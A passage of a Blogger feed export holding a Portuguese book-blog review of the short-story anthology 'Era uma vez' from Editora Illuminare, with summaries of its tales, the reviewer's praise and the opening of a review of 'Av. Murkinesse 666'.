\u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E8. Berenice e as histórias para dormir - Marciele Goetzke\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBerenice sempre ouvia historinhas antes de dormir e se perguntava se aquilo tudo realmente existia, até ela ter certeza. Agora ela precisava contar uma versão para sua mãe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E9. O porão - Paz Guerreiro\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHavia uma história na região de uma moça teria se apaixonado por um escravo, ficado grávida e tinham morrido em um porão por causa da vingança do pai da moça, desde então uma árvore acima do local onde tudo teria acontecido, nunca dava flores. Assim como Mel, uma moça que vivia sob a visão do seu pai, também se apaixonou por um misterioso cavaleiro e puderam viver esse amor mesmo com todos os obstáculos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E10. Um jovem sonhador - Pedro Januário\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWayne era um rapaz com poucos recursos mas com grande habilidades, pouco à pouco ele vai conseguindo consertar aparelhos até ter uma grande oportunidade e poder ajudar sua família. Tudo porque ele continuou acreditando e o \"acaso\" ajudando.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E11. A travessia do mundo novo - Sonia J. Anastácio S. Oliveira\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EO autor compartilha a história de sua família de origem italiana que chegou ao Brasil com a esperança de melhores condições de vida, fugindo da crise econômica na Europa e indo trabalhar nas fazendas em São Paulo. Relata os contos que ouviam sobre casos de assombração que ouvia que era mais real do que podiam imaginar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E12. Um bom amigo - Vitor Luiz Leite\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGuilherme começou no novo emprego e vê no seu chefe João, um grande amigo. ele termina se envolvendo com a mulher dele sem saber. João desconfia que sua mulher trai mas não sabe com quem, pede ajuda do seu melhor amigo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EMICROCONTOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFernando Bins\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESão 15 microcontos que fala sobre sentimentos, amor, reconhecimento, realizações e fatos reais que podem acontecer em nossas vidas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFernando Nunes\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESão 15 microcontos que retratam situações reais, as desilusões, o descaso, o lado negro das pessoas, aquelas que se entregam as drogas, ou que perde a vontade de viver, ou se deixam vencer pela vida.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EGustavo Cruz\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESão 9 microcontos sobre temas variados. Um mendigo das ruas, um casamento que não deu certo, um homem que não se enquadrava com aos padrões, alguém que passa por um momento difícil, uma criança que tem premonições, um zumbi que relembra os velhos tempos, alguém que decide ver o que aconteceria de liga 666, uma mulher que decide comprar um produto e simplesmente não gosta, ou a certeza da morte que se aproxima a todos nós.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EMINICONTOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EArmação de búzios - Gentil Garcia\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eo personagem preferia navegar nas páginas do livro\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBelem Novo - Gentil Garcia\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUm volume dedicado a Belem novo, um bairro\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPartenon de Porto Alegre - Gentil Garcia\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Erecorda o tempo que viveu no bairro durante sua infância\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EA volta do mercado - Gentil Garcia\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERelembrando o tempo que ainda tinham seus pais por perto e agora sua nova realidade\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EA visita da realidade - Gentil Garcia\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVeem o mundo se desfazendo e a realidade dura chegando a todos\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWGckBwS1idVjq6HFrqKacgEFt-B8YJmSBuI6KlE8HGVWBcDiX2xl1rPUEiQny40-BTbMOUTJOYssow-KFXCNmSeZTvt6jbWqBJnA2wQsmDIinmsadLXlgDljyd7KKsn0HOGQZaVUvuJJe\/s1600\/Era+uma+vez+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWGckBwS1idVjq6HFrqKacgEFt-B8YJmSBuI6KlE8HGVWBcDiX2xl1rPUEiQny40-BTbMOUTJOYssow-KFXCNmSeZTvt6jbWqBJnA2wQsmDIinmsadLXlgDljyd7KKsn0HOGQZaVUvuJJe\/s1600\/Era+uma+vez+3.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAchei a leitura bem interessante com histórias das mais variadas, desde os mais inocentes contos que as crianças escutam à noite, desde histórias reais vividas todos dias, origem de família, lendas, até aquelas mais fantasiosas e engraçadas. Gostaria de parabenizar a todos os participantes pelo trabalho e criatividade. Fico muito feliz em fazer parte desse grupo. Desejo muita sorte !!! \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERESENHA EM VIDEO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/le4jvhLsLDI\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/le4jvhLsLDI?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003Ca href=\"mailto:aventuraliteraria@hotmail.com\"\u003Eaventuraliteraria@hotmail.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/8344128641589825043\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/08\/era-uma-vez-editora-illuminare-resenha.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8344128641589825043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8344128641589825043"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/08\/era-uma-vez-editora-illuminare-resenha.html","title":"ERA UMA VEZ | EDITORA ILLUMINARE | RESENHA"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKhnbwUzGAuJTZfODH5b67gyuVUpAFyhS9tUw6_-m5SC84UhefZCicpvO4mHoLyEiKzfMFVb88lg9sv2cA93WJHZ_ZD6Q8HTWSZFuoRRjOMJT_iOICwnd5Pd5-ppTWirjdJwo80Yv70Wcw\/s72-c\/Era+uma+vez+1.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-5041109508056387522"},"published":{"$t":"2017-08-01T09:19:00.001-07:00"},"updated":{"$t":"2017-08-01T09:19:17.254-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RESENHA"}],"title":{"type":"text","$t":"AV. MURKINESSE 666 | EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggxBAZARFc7E6OOvpvlBBVc2IiFunWYQEl6yzWaF9bPLpXWqVdB3S9v7FI9p4ZnhRKvWNDzLi9GcI58RMZrhtI3xj8-XUj6VFrOp0B_cODAC6cdCBDTt8kVuv2W5lWgHriWSSiMW7pkUCp\/s1600\/Av.+Murkinesse+666+A.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggxBAZARFc7E6OOvpvlBBVc2IiFunWYQEl6yzWaF9bPLpXWqVdB3S9v7FI9p4ZnhRKvWNDzLi9GcI58RMZrhtI3xj8-XUj6VFrOp0B_cODAC6cdCBDTt8kVuv2W5lWgHriWSSiMW7pkUCp\/s1600\/Av.+Murkinesse+666+A.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETítulo:\u0026nbsp;\u003C\/b\u003EAv. Murkinesse 666 |\u0026nbsp;\u003Cb\u003EEditora:\u0026nbsp;\u003C\/b\u003EIlluminare |\u0026nbsp;\u003Cb\u003EDiversos Autores\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPáginas:\u0026nbsp;\u003C\/b\u003E116 |\u0026nbsp;\u003Cb\u003EAno:\u0026nbsp;\u003C\/b\u003E2017 |\u0026nbsp;\u003Cb\u003ENota:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E★★★★★\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 